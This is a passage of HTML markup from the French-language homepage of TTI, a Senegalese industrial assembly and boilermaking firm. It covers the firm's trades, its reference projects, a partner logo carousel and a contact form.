class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//tti.sn/wp-content/uploads/slider/cache/b3c2a9b6c6a6ed7c5e00acc7212b25f7/f1.jpg" alt="Slide 1 "></div><div data-slide-duration="0" data-id="6" data-slide-public-id="3" data-title="Slide 1 " class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1 </div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0QZ62tBjnlXf" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-NAnN5LIwLWEt" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-NAnN5LIwLWEt-inner"><div class="n2-ss-layer n2-ow n-uc-mjCXp8OSdI6I n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-297e4bf969a9c900ed9a5cf7a1d4bbe9-hover n2-style-b9880470c8178890efa20e7c510bc08a-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;white-space:nowrap;">TRAVAUX DE MONTAGE INDUSTRIEL</div></div><div class="n2-ss-layer n2-ow n-uc-x136JRrUetnA" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item8" class="n2-font-4c6c7e1b1bf49436c2f87de4e58f32ed-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Montage d'ensemble industriel</div></div><div class="n2-ss-layer n2-ow n-uc-yC3yquhM4ZFY n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-bdbc8cbff5269e6a65fde0a2c4a9f244-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-8b6fb2571bc3746b5aa3dacaf3e12dbc-heading  n2-ow " onclick="return false;" href="#"><div><div>En savoir plus</div></div></a></div></div></div></div></div></div><img loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//tti.sn/wp-content/uploads/slider/cache/b3c2a9b6c6a6ed7c5e00acc7212b25f7/f1.jpg" alt="Slide 1 "></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:5px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:5px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:5px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center"><div class="n2-bullet n2-style-4ef2b9ef3ac95757a797a679951a67a3-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab02246 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab02246" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fe9c24" data-id="9fe9c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a1ae21 elementor-widget elementor-widget-text-editor" data-id="4a1ae21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>TTI</strong>, c’est d’abord une équipe qui, depuis des années réalise des chantiers au Sénégal comme à l’étranger (Mali, Maroc, Egypte, Togo, Cap-Vert, Burkina-Faso, Mauritanie, Guinée etc.).<br />Nous avons été présent sur tous les grands chantiers de ces dernières années au Sénégal : <strong>ICS2</strong> ; <strong>SAR</strong> ;<br /><strong>Cimenterie du SAHEL</strong> ; <strong>SENELEC</strong>, <strong>GRANDE COTE</strong>, <strong>WARTSILA</strong>, <strong>MAN-DEISEL</strong> etc., comme indiqué plus bas sur nos références</p>						</div>
				</div>
				<div class="elementor-element elementor-element-dbedecb eael-dual-header-content-align-center elementor-widget elementor-widget-eael-dual-color-header" data-id="dbedecb" data-element_type="widget" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
			
		        <div class="eael-dual-header">
				<h2 class="title"><span  class="lead solid-color">Nos </span> <span>Métiers</span></h2>
		<div class="eael-dch-separator-wrap"><span class="separator-one"></span>
			<span class="separator-two"></span></div>		<span class="subtext"></span>
				</div>
	
		
		
		
				</div>
				</div>
				<div class="elementor-element elementor-element-9ca3e80 elementor-widget elementor-widget-text-editor" data-id="9ca3e80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nos activités se concentrent essentiellement sur :</p><ul><li>Fourniture, fabrication et installation de Chaudronnerie industrielle : Cuves, citernes,  et réservoirs  </li><li>Fourniture, fabrication et installation Tuyauteries industrielles,</li><li>Fourniture, fabrication et installation de la Charpentes métalliques, </li><li>Maintenance, dépannage et montage industriels : Montages, transferts industriels, Entretien d&rsquo;usines,</li><li>Montages mécaniques des usines industrielles</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f21f6db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f21f6db" data-element_type="section" id="clients" data-settings="{&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b43af53" data-id="b43af53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f978b0c eael-dual-header-content-align-center elementor-widget elementor-widget-eael-dual-color-header" data-id="f978b0c" data-element_type="widget" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
			
		        <div class="eael-dual-header">
				<h2 class="title"><span  class="lead solid-color">Nos </span> <span>Partenaires</span></h2>
		<div class="eael-dch-separator-wrap"><span class="separator-one"></span>
			<span class="separator-two"></span></div>		<span class="subtext"></span>
				</div>
	
		
		
		
				</div>
				</div>
				<div class="elementor-element elementor-element-3012cb0 elementor-widget elementor-widget-text-editor" data-id="3012cb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Accessoirement, nous intervenons comme entreprise générale pour les projets d’envergure avec comme<br />partenaires</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8065cb6 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="8065cb6" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/1280px-Wartsila_logo.svg_-e1672103185621-300x183.png" alt="Wärtsila" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/1533660874978.jpg" alt="BUZZICHELI" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/telecharger.png" alt="MAN-DIESEL" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/DLM_logo_700px_dark-1-300x127.png" alt="DLM" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/Y47GGY7GRVG5FMZ7CZPY7DCZC4-300x169.webp" alt="KOCH" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/SCIF.png" alt="SCIF" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/CLEMESSY-300x83.png" alt="CLEMESSY" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/sdem.png" alt="SDEM" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/Tsk-300x300.jpg" alt="TSK" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/Hatch-logo-300x108.jpg" alt="HATCH" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/IMM-137x300.png" alt="IMM" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="//tti.sn/wp-content/uploads/2022/11/SANDVIK.png" alt="SANDVIK" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Précédent</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Suivant</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c237724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c237724" data-element_type="section" data-settings="{&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a2d3e" data-id="42a2d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0c3510 eael-dual-header-content-align-center elementor-widget elementor-widget-eael-dual-color-header" data-id="d0c3510" data-element_type="widget" data-widget_type="eael-dual-color-header.default">
				<div class="elementor-widget-container">
			
		        <div class="eael-dual-header">
				<h2 class="title"><span  class="lead solid-color">Contactez</span> <span>Nous</span></h2>
		<div class="eael-dch-separator-wrap"><span class="separator-one"></span>
			<span class="separator-two"></span></div>		<span class="subtext"></span>
				</div>
	
		
		
		
				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-048926c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="048926c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b90482c" data-id="b90482c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ae00ef elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3ae00ef" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="16"/>
			<input type="hidden" name="form_id" value="3ae00ef"/>
			<input type="hidden" name="referer_title" value="Accueil - TTI" />

							<input type="hidden" name="queried_id" value="16"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_9c8caaa elementor-col-100">
					<div class="elementor-field" id="form-field-field_9c8caaa"><div class="elementor-g-recaptcha" data-sitekey="6LfbtQ8jAAAAANjo73umR_x36BLIDQhUGPQdDCip" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_7ff4845]" id="form-field-field_7ff4845" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea9d8a5" data-id="ea9d8a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48df4a3 elementor-widget elementor-widget-eael-feature-list" data-id="48df4a3" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-48df4a3" class="eael-feature-list-items circle stacked ">
			                <li class="eael-feature-list-item elementor-repeater-item-3f189a8">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<i aria-hidden="true" class="fas fa-download"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h3 class="eael-feature-list-title"							>Téléchargez notre plaquette</h3						>
						<p class="eael-feature-list-content"></p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-cedad57">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<i aria-hidden="true" class="fas fa-phone-alt"></i>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h3 class="eael-feature-list-title"							>+221 33 832 98 37</h3						>
						<p class="eael-feature-list-content"></p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-e2612a2">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<i aria-hidden="true" class="fas fa-envelope"></i>								</span>
							</div>
						</div>
